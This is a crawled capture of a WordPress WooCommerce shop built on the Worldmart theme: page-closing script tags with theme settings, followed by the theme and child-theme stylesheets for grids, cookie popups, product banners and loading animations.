<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21&#039; defer " id="jquery-colorbox-js"></script>
<script type="text/javascript" id="worldmart-script-js-extra">
/* <![CDATA[ */
var worldmart_ajax_fontend = {"ajaxurl":"https:\/\/www.time2build.lv\/wp-admin\/admin-ajax.php","security":"e9c06e9b9b"};
var worldmart_fontend_global_script = {"worldmart_enable_sticky_menu":"1","worldmart_enable_lazy":"0","worldmart_woo_product_thumb_slide_ts_items":"2","worldmart_woo_product_thumb_slide_lg_items":"3","worldmart_woo_product_thumb_slide_md_items":"2","worldmart_woo_product_thumb_slide_sm_items":"3","worldmart_woo_product_thumb_slide_xs_items":"2","worldmart_woo_single_layout":"full","worldmart_enable_product_thumb_slide":"1","worldmart_number_to_show_of_verticle_menu":"0","worldmart_gmap_api_key":"AIzaSyBnwblXOXcvgl5pr62RVgEX7denyq2YI9s","worldmart_enable_popup":"0","worldmart_use_popup_on_mobile":"0","worldmart_popup_time_delay":"3000","compare_cookie_name":"yith_woocompare_list"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/functions.js?ver=1.0&#039; defer " id="worldmart-script-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0&#039; defer " id="wpb_composer_front_js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>        <script id="worldmart_custom_js" type="text/javascript">
                    </script>
        </body>	</html>

--- FILE ---
content_type: text/css
request_url: https://www.time2build.lv/wp-content/themes/worldmart/css/custom-demo.css?ver=1.0
body_size: 1169
content:
.wrap-demo-section{
	display: inline-block;
    margin-bottom: 20px;
}
.wrap-demo-section .demo-item-preview {
    display: inline-block;
    max-width: 310px;
    margin: 0 auto;
    border: 1px solid #eee;
    position: relative;
    overflow: hidden;
    margin-bottom: 17px;
}
.wrap-demo-section .demo-item-info {
	display: inline-block;
    max-width: 310px;
    width: 100%;
    float: left;
    border: none;
}
.wrap-demo-section .demo-item-info .demo-title{
	display: inline-block;
    text-transform: uppercase;
    margin: 0;
    font-weight: 600;
    font-size: 16px;
    padding: 4.5px 0;
}
.wrap-demo-section .demo-item-info .link{
    display: inline-block;
    color: #333;
    border: none;
    padding: 4px 12px;
    font-weight: 600;
    background-color: #eee;
    float: right;
}
.wrap-demo-section .demo-item-info .link:hover{
	color: #fff !important;
}
.wrap-demo-section .demo-item-preview .demo-title{
	font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    display: inline-block;
    float: left;
    max-width: calc(100% - 100px);
}

.wrap-demo-section .demo-item-preview .link:hover{
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.time2build.lv/wp-content/themes/worldmart-child/style.css?ver=6.4.3
body_size: 7409
content:
/*
 Theme Name:   Worldmart Child
 Theme URI:    https://worldmart.kutethemes.net
 Description:  Worldmart Child Theme
 Author:       KuteThemes
 Author URI:   http://kutethemes.net/
 Template:     worldmart
 Version:      1.0.2
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready
 Text Domain:  worldmart-child
*/
@import "../worldmart/style.css";

.logo {
	padding: 20px 0;
}

.woocommerce .place-order {
	margin-top: 30px;
}

.main-menu-wapper .main-menu .submenu li {
	line-height: 1.3;
	padding: 3px 0;
}

.woocommerce-address-fields .button {
	background-color: #ed2427;
	height: 45px;
	border: none;
	font-weight: 600;
	color: #fff;
	padding: 0 19px;
}

.woocommerce-address-fields .button:hover {
	background-color: #222 !important
}

.woocommerce-form-login .woocommerce-form__label-for-checkbox {
	position: relative;
}
.woocommerce-form-login .woocommerce-form__label-for-checkbox input[type=checkbox]{
	width: auto;
	position: absolute;
	left: 0;
	opacity: 0;
}

.mini-cart-box ul {
	margin-bottom: 20px;
}

.mini-cart-box .notify {
	display: none !important;
}

footer .worldmart-custommenu.horizontal .widget li a{
	text-transform: none;
}

.footer .coppy-right-box .coppy-right-text a {
	color: #ed2427;
}

.footer .coppy-right-box .coppy-right-text a:hover {
	color: #fff;
}


.born-cookies-popup {
	position: fixed;
	bottom: 0;
	background: rgba(138, 138, 138, 0.93);
	z-index: 998;
	color: #fff;
	padding: 15px;
	display: flex;
	align-items: center; }
.born-cookies-popup .born-btn-theme {
	height: 45px;
	border: none;
	font-weight: 600;
	color: #fff;
	padding: 11px 19px 14px;
	background-color: #ed2427;
	margin: 0 30px;
	transition: all 0.4s ease-out 0s;
}
.born-cookies-popup .born-btn-theme:hover {
	color: #fff;
	background-color: #36393e; }
.born-cookies-popup .born-btn-close {
	width: 44px;
	height: 44px;
	display: block;
	position: relative;
	transition: all 0.4s ease-out 0s;
	flex-shrink: 0;
	border: 1px solid #ed2427;}
.born-cookies-popup .born-btn-close:hover {
	background: #ed2427;
}
.born-cookies-popup .born-btn-close span:before, .born-cookies-popup .born-btn-close span:after {
	content: "";
	width: 32px;
	height: 1px;
	background: #ed2427;
	position: absolute;
	top: 21px;
	left: 6px;
	transition: all 0.4s ease-out 0s; }
.born-cookies-popup .born-btn-close span:before {
	transform: rotate(45deg); }
.born-cookies-popup .born-btn-close span:after {
	transform: rotate(135deg); }
.born-cookies-popup .born-btn-close:hover span:before, .born-cookies-popup .born-btn-close:hover span:after {
	background-color: #fff; }


@media (max-width: 991px) {
	.logo {
		padding: 30px 0 0;
	}

	.born-cookies-popup {
		flex-wrap: wrap;
		justify-content: center;
		padding: 35px 15px 20px; }
	.born-cookies-popup .item-description {
		width: 100%;
		margin-bottom: 15px;
		line-height: 1.5; }
	.born-cookies-popup .born-btn-theme {
		margin: 0;
		padding: 6px 20px 7px;
		height: 37px; }
	.born-cookies-popup .born-btn-close {
		position: absolute;
		top: 0;
		right: 0;
		width: 33px;
		height: 33px; }
	.born-cookies-popup .born-btn-close span:before, .born-cookies-popup .born-btn-close span:after {
		top: 15px;
		left: 0;
	}
}

.born-product-cat-banner {
	display: flex;
	justify-content: center;
	margin-bottom: 30px;
}

.born-price-label {
	color: #ff2832;
	font-size: 16px;
}

.post-item .content-left .post-date,
.post-item .post-metas .post-meta-item:nth-child(1),
.post-item .post-metas .post-meta-item:nth-child(3) {
	display: none;
}

.post-item .post-metas .post-meta-item:after {
	content: none;
}

ul.products,
ul.product-list-grid {
	display: flex;
	flex-wrap: wrap;
}

ul.products li.product,
ul.product-list-grid li.product {
	display: flex;
}

ul.products .product-item,
ul.product-list-grid .product-item {
	width: 100%;
}

ul.products .product-inner,
ul.product-list-grid .product-inner {
	display: flex;
	flex-flow: column;
	width: 100%;
}

ul.products .product-thumb,
ul.product-list-grid .product-thumb {
	display: flex;
	flex-flow: column;
}

ul.products .product-item .thumb-link,
ul.product-list-grid .product-item .thumb-link {
	padding-bottom: 100%;
	display: flex;
}

ul.products .product-item .thumb-link img,
ul.product-list-grid .product-item .thumb-link img {
	margin: auto 0;
	position: absolute;
	max-height: 100%;
	top: 0;
	bottom: 0;
}

.born-product-specialist-banner {
	display: flex;
	background: #f5f5f5;
	padding: 35px 45px;
	margin-bottom: 18px;
}

.born-product-specialist-banner .specialist-info {
	padding-right: 35px;
}

.born-product-specialist-banner .specialist-info h1,
.born-product-specialist-banner .specialist-info h2,
.born-product-specialist-banner .specialist-info h3,
.born-product-specialist-banner .specialist-info h4 {
	color: #ea2830;
	margin-bottom: 15px;
}

.born-product-specialist-banner .specialist-info p {
	color: #3c3c3c;
	margin-bottom: 15px;
}

.born-product-specialist-banner .specialist-info a {
	text-decoration: underline;
}

.born-product-specialist-banner .specialist-info h1:last-child,
.born-product-specialist-banner .specialist-info h2:last-child,
.born-product-specialist-banner .specialist-info h3:last-child,
.born-product-specialist-banner .specialist-info h4:last-child,
.born-product-specialist-banner .specialist-info p:last-child {
	margin-bottom: 0;
}

.born-product-specialist-banner .specialist-info h1 {
	font-size: 30px;
}

.born-product-specialist-banner .specialist-info h2 {
	font-size: 24px;
}

.born-product-specialist-banner .specialist-info h3 {
	font-size: 20px;
}
.born-product-specialist-banner .specialist-info h4 {
	font-size: 18px;
}

.born-product-specialist-banner .specialist-avatar {
	width: 75px;
	flex-shrink: 0;
}

.born-product-specialist-banner .specialist-avatar img {
	border-radius: 50%;
}

@media (max-width: 1199px) {
	.born-product-specialist-banner {
		padding: 20px 25px;
	}

	.born-product-specialist-banner .specialist-info {
		padding-right: 20px;
	}
}

@media (max-width: 767px) {
	.born-product-specialist-banner {
		flex-direction: column-reverse;
		padding: 15px;
	}

	.born-product-specialist-banner .specialist-info {
		padding-right: 0;
	}

	.born-product-specialist-banner .specialist-avatar {
		margin-bottom: 10px;
	}

	.born-product-specialist-banner .specialist-info h1,
	.born-product-specialist-banner .specialist-info h2,
	.born-product-specialist-banner .specialist-info h3,
	.born-product-specialist-banner .specialist-info h4,
	.born-product-specialist-banner .specialist-info p {
		margin-bottom: 10px;
	}

	.born-product-specialist-banner .specialist-info h1:last-child,
	.born-product-specialist-banner .specialist-info h2:last-child,
	.born-product-specialist-banner .specialist-info h3:last-child,
	.born-product-specialist-banner .specialist-info h4:last-child,
	.born-product-specialist-banner .specialist-info p:last-child {
		margin-bottom: 0;
	}

}

.header.style1 .wrap-header-menu {
	display: none !important;
}

.sidebar-top .item-left .hot-line a {
	pointer-events: none;
}

@media (max-width: 991px) {
	.sidebar-top .item-left .hot-line a {
		pointer-events: all;
	}
}

.woocommerce-grouped-product-list-item__price ins {
	text-decoration: none;
}
.woocommerce-grouped-product-list-item__price ins .amount {
	color: #ff2832;
}

--- FILE ---
content_type: text/css
request_url: https://www.time2build.lv/wp-content/themes/worldmart/style.css
body_size: 164232
content:
/*
Theme Name: Worldmart
Theme URI: http://worldmart.kutethemes.net/
Author: Kutethems Team
Text Domain: worldmart
Author URI: http://kutethemes.net
Description: Worldmart Shop is a simple but modern responsive WordPress theme that oozes high-street sophistication. Its sharp lines and flat design style has been designed to be pixel perfect. Simply load your photography and you can have an online shop to matches the likes of Prada, Gucci and Yves St Laurent.
Version: 1.1.6
License: GNU General Public License v1 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*-------------------------/*
[Table of contents]
[Color codes]
    Background: #ffffff
    Body Color : #666666
    Accent color: #ff2832
[Typography]
    Body:       14px/24px 'Open Sans',sans-serif
    Heading:    'Open Sans',sans-serif
    Input, textarea: 14px/24px 'Open Sans',sans-serif

[Component module]
    CUSTOM BOOSTRAP 5 COLUMNS
    AUTO CLEAR
    WORDPRESS GALLERY
    LOADING
    COMMON STYLES
    OWL
    BLOG
    SHOPPING CART
    CHECK-OUT
    WIDGET
    HEADER
    MINI CART
    MENU
    PRODUCT
    BLOG
    SHOP
    FOOTER
    RESPONSIVE
/*-------------------------*/


/*------------------------------
 CUSTOM BOOSTRAP 5 COLUMNS
 ------------------------------*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}


/*----------------
AUTO CLEAR
----------------*/
@media (min-width:1200px){
    .auto-clear .col-lg-1:nth-child(12n+1){clear:left;}
    .auto-clear .col-lg-2:nth-child(6n+1){clear:left;}
    .auto-clear .col-lg-15:nth-child(5n+1){clear:left;}
    .auto-clear .col-lg-3:nth-child(4n+1){clear:left;}
    .auto-clear .col-lg-4:nth-child(3n+1){clear:left;}
    .auto-clear .col-lg-6:nth-child(odd){clear:left;}
}
@media (min-width:992px) and (max-width:1199px){
    .auto-clear .col-md-1:nth-child(12n+1){clear:left;}
    .auto-clear .col-md-2:nth-child(6n+1){clear:left;}
    .auto-clear .col-md-15:nth-child(5n+1){clear:left;}
    .auto-clear .col-md-3:nth-child(4n+1){clear:left;}
    .auto-clear .col-md-4:nth-child(3n+1){clear:left;}
    .auto-clear .col-md-6:nth-child(odd){clear:left;}
}
@media (min-width:768px) and (max-width:991px){
    .auto-clear .col-sm-1:nth-child(12n+1){clear:left;}
    .auto-clear .col-sm-2:nth-child(6n+1){clear:left;}
    .auto-clear .col-sm-15:nth-child(5n+1){clear:left;}
    .auto-clear .col-sm-3:nth-child(4n+1){clear:left;}
    .auto-clear .col-sm-4:nth-child(3n+1){clear:left;}
    .auto-clear .col-sm-6:nth-child(odd){clear:left;}
}
@media (min-width:480px) and (max-width:767px){
    .auto-clear .col-xs-1:nth-child(12n+1){clear:left;}
    .auto-clear .col-xs-2:nth-child(6n+1){clear:left;}
    .auto-clear .col-xs-15:nth-child(5n+1){clear:left;}
    .auto-clear .col-xs-3:nth-child(4n+1){clear:left;}
    .auto-clear .col-xs-4:nth-child(3n+1){clear:left;}
    .auto-clear .col-xs-6:nth-child(odd){clear:left;}
}
@media (max-width:479px){
    .auto-clear .col-ts-1:nth-child(12n+1){clear:left;}
    .auto-clear .col-ts-2:nth-child(6n+1){clear:left;}
    .auto-clear .col-ts-15:nth-child(5n+1){clear:left;}
    .auto-clear .col-ts-3:nth-child(4n+1){clear:left;}
    .auto-clear .col-ts-4:nth-child(3n+1){clear:left;}
    .auto-clear .col-ts-6:nth-child(odd){clear:left;}
}

/*----------------------------------
Custom Bostrap Colum form 480 > 767
----------------------------------*/

@media (max-width: 480px){
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-xs-1,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-ts-1,
    .col-ts-10,
    .col-ts-11,
    .col-ts-12,
    .col-ts-2,
    .col-ts-3,
    .col-ts-4,
    .col-ts-5,
    .col-ts-6,
    .col-ts-7,
    .col-ts-8,
    .col-ts-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
    .col-ts-1,
    .col-ts-2,
    .col-ts-3,
    .col-ts-4,
    .col-ts-5,
    .col-ts-6,
    .col-ts-7,
    .col-ts-8,
    .col-ts-9,
    .col-ts-10,
    .col-ts-11{float:left;}
    .col-ts-12{width:100%;}
    .col-ts-11{width:91.66666667%;}
    .col-ts-10{width:83.33333333%;}
    .col-ts-9{width:75%;}
    .col-ts-8{width:66.66666667%;}
    .col-ts-7{width:58.33333333%;}
    .col-ts-6{width:50%;}
    .col-ts-5{width:41.66666667%;}
    .col-ts-4{width:33.33333333%;}
    .col-ts-3{width:25%;}
    .col-ts-2{width:16.66666667%;}
    .col-ts-1{width:8.33333333%;}
    .col-ts-pull-12{right:100%;}
    .col-ts-pull-11{right:91.66666667%;}
    .col-ts-pull-10{right:83.33333333%;}
    .col-ts-pull-9{right:75%;}
    .col-ts-pull-8{right:66.66666667%;}
    .col-ts-pull-7{right:58.33333333%;}
    .col-ts-pull-6{right:50%;}
    .col-ts-pull-5{right:41.66666667%;}
    .col-ts-pull-4{right:33.33333333%;}
    .col-ts-pull-3{right:25%;}
    .col-ts-pull-2{right:16.66666667%;}
    .col-ts-pull-1{right:8.33333333%;}
    .col-ts-pull-0{right:auto;}
    .col-ts-push-12{left:100%;}
    .col-ts-push-11{left:91.66666667%;}
    .col-ts-push-10{left:83.33333333%;}
    .col-ts-push-9{left:75%;}
    .col-ts-push-8{left:66.66666667%;}
    .col-ts-push-7{left:58.33333333%;}
    .col-ts-push-6{left:50%;}
    .col-ts-push-5{left:41.66666667%;}
    .col-ts-push-4{left:33.33333333%;}
    .col-ts-push-3{left:25%;}
    .col-ts-push-2{left:16.66666667%;}
    .col-ts-push-1{left:8.33333333%;}
    .col-ts-push-0{left:auto;}
    .col-ts-offset-12{margin-left:100%;}
    .col-ts-offset-11{margin-left:91.66666667%;}
    .col-ts-offset-10{margin-left:83.33333333%;}
    .col-ts-offset-9{margin-left:75%;}
    .col-ts-offset-8{margin-left:66.66666667%;}
    .col-ts-offset-7{margin-left:58.33333333%;}
    .col-ts-offset-6{margin-left:50%;}
    .col-ts-offset-5{margin-left:41.66666667%;}
    .col-ts-offset-4{margin-left:33.33333333%;}
    .col-ts-offset-3{margin-left:25%;}
    .col-ts-offset-2{margin-left:16.66666667%;}
    .col-ts-offset-1{margin-left:8.33333333%;}
    .col-ts-offset-0{margin-left:0;}
    .hidden-ts{
        display: none;
    }
}
/* ============================
WordPress Gallery
=============================*/
.gallery:after {
    display: table;
    content: "";
    clear: both;
}
.gallery-item {
    margin: 0;
    float: left;
    padding: 0.5em;
    font-size: 0.8125rem;
    font-style: italic;
    color: #666;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
/*WordPress - css*/
.alignnone,
.wp-caption.alignnone,
a img.alignnone {
    margin: 5px 20px 20px 0;
}
div.aligncenter,
.aligncenter,
.wp-caption.aligncenter,
a img.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignleft,
.wp-caption.alignleft,
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.alignright,
.wp-caption.alignright,
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
img.alignnone {
    margin: 0;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 100%; /* Image does not overflow the content area */
    padding: 5px 3px 5px;
    text-align: center;
    margin: 0;
}
.wp-caption.alignnone {
    clear: both;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    margin: 0;
    padding: 10px 4px 5px;
    margin: 0!important;
}
.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    line-height: 1.5;
    padding: 0.5em 0;
}
.bypostauthor{
    color: inherit;
}
.widget  .screen-reader-text{
    display: none;
}
.pagination .screen-reader-text{
    display: none;
}
/* LOADING*/
.cssload-square {
    margin: 68px auto;
    width: 19px;
    height: 19px;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}

.cssload-square-part {
    position: absolute;
    width: 19px;
    height: 19px;
    z-index: 1;
    animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -o-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -ms-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -webkit-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
    -moz-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
}

.cssload-square-green {
    background: rgb(84,250,212);
    right: 0;
    bottom: 0;
    animation-direction: alternate-reverse;
    -o-animation-direction: alternate-reverse;
    -ms-animation-direction: alternate-reverse;
    -webkit-animation-direction: alternate-reverse;
    -moz-animation-direction: alternate-reverse;
}

.cssload-square-pink {
    background: rgb(233,111,146);
    left: 0;
    top: 0;
}

.cssload-square-blend {
    background: rgb(117,81,125);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 2;
    animation: blend-anim 0.92s ease-in infinite;
    -o-animation: blend-anim 0.92s ease-in infinite;
    -ms-animation: blend-anim 0.92s ease-in infinite;
    -webkit-animation: blend-anim 0.92s ease-in infinite;
    -moz-animation: blend-anim 0.92s ease-in infinite;
}

@keyframes blend-anim {
    0% {
        transform: scale(0.01, 0.01) rotateY(0);
        animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        transform: scale(1, 1) rotateY(0);
        animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-o-keyframes blend-anim {
    0% {
        -o-transform: scale(0.01, 0.01) rotateY(0);
        -o-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -o-transform: scale(1, 1) rotateY(0);
        -o-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -o-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-ms-keyframes blend-anim {
    0% {
        -ms-transform: scale(0.01, 0.01) rotateY(0);
        -ms-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -ms-transform: scale(1, 1) rotateY(0);
        -ms-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -ms-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-webkit-keyframes blend-anim {
    0% {
        -webkit-transform: scale(0.01, 0.01) rotateY(0);
        -webkit-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -webkit-transform: scale(1, 1) rotateY(0);
        -webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -webkit-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@-moz-keyframes blend-anim {
    0% {
        -moz-transform: scale(0.01, 0.01) rotateY(0);
        -moz-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    }
    50% {
        -moz-transform: scale(1, 1) rotateY(0);
        -moz-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
    }
    100% {
        -moz-transform: scale(0.01, 0.01) rotateY(0);
    }
}

@keyframes cssload-part-anim {
    0% {
        transform: translate3d(-10px, -10px, 0);
    }
    100% {
        transform: translate3d(10px, 10px, 0);
    }
}

@-o-keyframes cssload-part-anim {
    0% {
        -o-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -o-transform: translate3d(10px, 10px, 0);
    }
}

@-ms-keyframes cssload-part-anim {
    0% {
        -ms-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -ms-transform: translate3d(10px, 10px, 0);
    }
}

@-webkit-keyframes cssload-part-anim {
    0% {
        -webkit-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -webkit-transform: translate3d(10px, 10px, 0);
    }
}

@-moz-keyframes cssload-part-anim {
    0% {
        -moz-transform: translate3d(-10px, -10px, 0);
    }
    100% {
        -moz-transform: translate3d(10px, 10px, 0);
    }
}
/*custom-css*/
.main-container{
    padding: 33px 0 40px 0;
}
.full-width,.full_width{
    width: 100vw;
    position: relative;
    left: 50%;
    margin-left: -50vw;
}
.container{
    padding: 0 0;
}
.owl-carousel .owl-item img,
.owl-carousel:not(.thumbnails) .owl-item img{
    -webkit-transform-style: unset;
    transform-style: unset;
}

@media (max-width: 1024px) {
    .hidden-menu{
        display: none!important;
    }
    .col-md-50{
        width: 50%;
    }
}
@media (max-width: 768px) {
    .container {
        padding: 0 15px;
        margin: 0 auto;
    }
}
@media (max-width: 640px){
    .col-md-50{
        width: 100%;
    }
}
/*------------------------
COMMON STYLES
------------------------*/
body{
    font-family:'Open Sans', sans-serif;;
    font-size: 14px;
    color: #666666;
    line-height: 24px;
    font-weight: 400;
    overflow-x: hidden;
}
label{
    font-weight: normal;
    color: #555;
}
label .required{
    color: #f24e3d;
    border-bottom: none;
    text-decoration: none;
}
a {
    color: #333;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
}
body .wpb_button,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0;
}
p{
    margin-bottom: 24px;
}
ul,ol{
    padding-left: 20px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 20px;
    color: #333;
    line-height: 1.4;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 30px;
}
h3 {
    font-size: 24px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
img {
    height: auto;
    max-width: 100%;
    outline: none;
}
figure{
    max-width: 100%;
}
input[type="text"],
input[type="email"],
textarea,
input[type="password"],
input[type="tel"],
select,
input[type="search"]{
    border: 1px solid #dddddd;
    border-radius: 0;
    padding: 7px 20px;
    max-width: 100%;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
input[type="text"],
input[type="email"],
textarea,
input[type="password"],
input[type="tel"],
input[type="search"]{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
button:focus, input:focus{
    outline: none;
}
input[type="submit"]:hover,
.button:hover,
button:hover{
    opacity: 0.8;
}
select::-ms-expand {
    display: none;
}
select{
    width: 100%;
}
table {
    border: 1px solid #E6E6E6;
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: auto;
    width: 100%;
    margin-bottom: 20px;
}
th,td{
    border-color: #E6E6E6;
    border-style: solid;
    border-width: 1px;
    padding: 10px 5px;
    font-weight: normal;
    text-align: center;
}
textarea{
    display: block;
}
:focus {
    outline: none;
}
.vc_separator>span{
    display: block;
}
.chosen-container-active.chosen-with-drop .chosen-single{
    border: 1px solid transparent;
    background: none;
}
.chosen-container .chosen-drop{
    background: #fff;
    border: none;
}
.chosen-container-single .chosen-single{
    border: 1px solid transparent;
    background: #f6f6f6;
    border-radius: 0;
    padding: 0 15px;
    max-width: 100%;
    background: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    height: 38px!important;
    line-height: 38px!important;
}
.chosen-container-single .chosen-single span{
    margin: 0;
    color: #888888;
}
.chosen-container-single .chosen-single div b:before{
    font-family: 'FontAwesome';
    content: "\f0d7";
    width: auto;
    height: auto;
    color: #aeaeae;
}
.chosen-container .chosen-results li.highlighted{
    background: none;
    background-color: #F8F8F8;
    color: #333333;
}
.chosen-container-single .chosen-single div b{
    background: none!important;
}
/*use to input*/
::-webkit-input-placeholder {
    color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
:-moz-placeholder { / Firefox 18- /
color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
::-moz-placeholder {  / Firefox 19+ /
color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
:-ms-input-placeholder {
    color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
/*owl*/
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled{
    display: none;
}
.owl-nav .owl-prev,
.owl-nav .owl-next{
    position: absolute;
    top: 50%;
    width: 33px;
    height: 49px;
    background: #c8c8c8;
    color: #666;
    line-height: 48px;
    text-align: center;
    font-size: 24px;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}
.owl-carousel:hover .owl-nav .owl-prev,
.owl-carousel:hover .owl-nav .owl-next{
    opacity: 1;
    visibility: visible;
}
.slider-style-brands .owl-nav .owl-prev,
.slider-style-brands .owl-nav .owl-next{
    top: 30%;
}
.owl-nav .owl-prev:hover,
.owl-nav .owl-next:hover{
    color: #fff;
    background: #888;
}
.owl-nav .owl-prev{
    left: 10px;
}
.owl-nav .owl-next{
    right: 10px;
}
.slider-style-brands .owl-nav .owl-prev{
    left: 0;
}
.slider-style-brands .owl-nav .owl-next{
    right: 0;
}
/*effect*/
.banner-effect{
    position: relative;
    overflow: hidden;
}
.banner-effect1:after{
    width: 100%;
    height: 100%;
    left: 0;
    position: absolute;
    z-index: 1;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.7s ease 0s;
    -moz-transition: 0.7s ease 0s;
